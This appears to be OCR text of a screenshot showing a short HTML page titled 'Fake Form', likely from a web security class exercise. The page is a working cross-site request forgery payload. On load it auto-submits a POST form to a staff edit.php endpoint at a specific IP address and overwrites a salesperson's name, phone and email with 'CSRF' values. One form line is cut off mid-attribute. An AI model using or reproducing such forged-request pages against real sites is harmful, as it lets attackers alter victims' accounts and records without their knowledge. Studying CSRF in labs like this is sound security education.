 1 <html>
2 <head>
3 <title>Fake Form</title>
4 </head>
5 <body onload="document.bank_form.submit()">
6 <form action="https://35.192.190.143/red/public/staff/salespeople/edit.php?id=5" method="POST" name="ba
7 <input type="text" name="first_name" value="CSRF" />
8 <input type="text" name="last_name" value="CSRF" />
9 <input type="text" name="phone" value="123123" />
10 <input type="text" name="email" value="CSRF@CSRF.com" />
11 </form>
12 <iframe name="hidden_results" style="display: none;"></iframe>
13 </body>
14 </html>